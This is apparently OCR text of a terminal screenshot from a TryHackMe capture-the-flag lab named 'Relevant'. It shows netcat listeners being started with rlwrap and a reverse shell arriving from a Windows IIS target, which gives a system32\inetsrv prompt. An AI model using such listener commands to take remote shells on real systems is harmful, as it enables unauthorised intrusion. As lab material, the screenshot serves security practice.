 rlwrap /root ×
~/D/t/relevant ×
kali@kali: ~/Documents/thm/relevant ×
root@HACK ~# rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
root@HACK ~ [SIGINT]# rlwrap nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.106.190 49944
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>